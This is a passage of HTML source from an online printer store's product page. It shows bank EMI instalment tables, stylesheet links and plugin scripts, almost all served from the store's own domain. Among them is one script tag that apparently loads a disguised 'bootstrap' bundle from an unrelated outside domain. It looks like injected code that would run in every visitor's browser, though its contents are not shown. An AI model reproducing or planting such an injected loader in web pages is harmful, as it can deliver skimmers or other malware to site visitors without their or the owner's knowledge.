                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>982</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,789</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>676</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,166</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>523</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,550</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">STANDARD CHARTERED BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">YES BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
        
    </div><!-- .EMI popup EMIs mobile -->


    </div><!-- .EMI popup body -->

    <!-- EMI popup footer -->
    <div class="wcemi-footer">
        <a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a>
    </div><!-- .EMI popup footer -->

</div><!-- .EMI popup -->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/breadcrumbs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/photoswipe.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"210a9b941f","recaptcha":"","recaptcha_version":"v3","loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","abuse_response":"Thanks","discussion_complete":"Your content has been sent correctly.","discussion_error":"An error has occurred, your content has not been added correctly.","content_is_empty":"Please write your text before submitting it.","guest_name_message":"Please enter your name","guest_email_message":"Please enter your e-mail","mandatory_guest_data":"1","recaptcha_not_valid":"Please confirm you are human solving the reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product.min.js" id="et_single_product-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-builder.min.js" id="et_single_product_builder-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js" id="etheme_countdown-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeElementorSlider.min.js" id="etheme_elementor_slider-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"2748a0a650"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/photoswipe-optimize.min.js" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-sticky-product-images.min.js" id="et_single_product_sticky_images-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
